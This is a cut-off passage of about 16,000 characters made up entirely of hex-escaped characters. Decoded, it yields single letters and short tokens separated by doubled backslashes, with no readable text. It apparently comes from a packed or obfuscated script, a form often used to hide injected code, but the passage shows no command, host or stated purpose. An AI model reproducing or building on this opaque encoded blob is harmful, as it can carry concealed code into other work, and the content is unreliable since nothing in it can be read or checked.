x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\